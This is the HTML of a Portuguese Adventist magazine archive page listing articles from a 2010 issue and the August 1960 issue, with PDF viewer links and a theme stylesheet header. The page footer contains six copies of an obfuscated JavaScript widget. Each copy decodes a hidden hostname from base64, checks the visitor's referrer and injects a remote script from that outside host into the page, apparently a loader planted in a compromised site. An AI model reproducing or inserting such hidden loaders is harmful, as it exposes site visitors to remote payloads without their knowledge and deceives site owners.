<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">O significado do Sábado</h3>



<p>O Sábado desde a criação até á eternidade.</p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">O comboio da manhã</h3>



<p>Metáfora da Igreja.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">A verdade sobre o Cristianismo V</h3>



<p>Milagres e Ciência.</p>



<h3 class="wp-block-heading">O poder da Imprensa</h3>



<p>Colportagem e Publicações.</p>



<h3 class="wp-block-heading">Uma cultura com fome de Deus</h3>



<p>Evangelização da sociedade em que vivemos.</p>



<h3 class="wp-block-heading">Jesus, o Professor Magistral</h3>



<p>Pedagogia de Jesus.</p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA_07_2010.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA_07_2010<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading"></h3>



<p></p>



<p>.</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>

		
	</div>
	</article><article id="post-4018" class="post-4018 post type-post status-publish format-standard hentry category-480 tag-criancas tag-cultura-e-evangelismo tag-ministerio-infantil tag-noticias tag-reavivamento">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/agosto-1960/" title="Edição | Agosto 1960">Edição | Agosto 1960</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<h3 class="wp-block-heading">O moderno sionismo</h3>



<p>É de Deus ou dos homens?</p>



<h3 class="wp-block-heading">Para que sejais filhos de Deus</h3>



<p>Reavivamento</p>



<h3 class="wp-block-heading">Notícias do Campo</h3>



<p>Algarve, Portalegre, Mundo Adventista</p>



<h3 class="wp-block-heading">Não digas sou uma criança</h3>



<p>Ministério infantil</p>



<h3 class="wp-block-heading">Vamos conversar com o Senhor sobre o Sábado?</h3>



<p>O Sábado na Bíblia</p>



<h3 class="wp-block-heading">Automobilismo e religião</h3>



<p>A atitude do cristão na condução automóvel</p>



<p> </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2022/02/RA-1960-167.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA-1960-167<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<p></p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>

		
	</div>
	</article></div>

	</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-6" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A Revista</h6>			<div class="textwidget"><p>A Revista Adventista, Órgão da Igreja Adventista do Sétimo Dia em Portugal, é publicada mensalmente pela União Portuguesa dos Adventistas do Sétimo Dia desde 1940 e editada pela Publicadora SerVir, S. A..</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-5" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-janeiro-2026/">Edição | Janeiro 2026</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-dezembro-2025/">Edição | Dezembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-novembro-2025/">Edição | Novembro 2025</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-5" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-embed-pdf-4.4.1.css?ver=4.4.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.revistaadventista.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.5.7" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.5.7" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.5.7" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.5.7" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.5.7" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.5.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.5.7" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.5.7" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.5.7" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.5.7" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.5.7" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.5.7" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.5.7" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.5.7" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.5.7" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.5.7" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.5.7" id="slick.min.js-js"></script>
<script type="text/javascript" id="readanddigest-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7" id="readanddigest-modules-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="readanddigest-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0" id="readanddigest-like-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf_js-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"A carregar...","page":"P\u00e1gina","zoom":"Zoom","prev":"P\u00e1gina anterior","next":"P\u00e1gina seguinte","zoomin":"Zoom In","zoomout":"Zoom Out","secure":"Secure","download":"Descarregar PDF","fullscreen":"Ecr\u00e3 inteiro","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Clique aqui para mais informa\u00e7\u00f5es","widthheightinvalid":"Largura ou altura da p\u00e1gina do PDF s\u00e3o inv\u00e1lidas","viewinfullscreen":"Ver em ecr\u00e3 inteiro"},"continousscroll":"1","poweredby":"","ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/all-pdfemb-premium-4.4.1.min.js?ver=4.4.1" id="pdfemb_embed_pdf_js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf-4.4.1.min.js?ver=4.4.1" id="pdfemb_pdf_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7
body_size: 405
content:
/*
Theme Name: ReadAndDigest
Theme URI: http://readanddigest.elated-themes.com/
Description: Theme for Magazines, Newspapers & Blogs
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: readanddigest
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 2.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/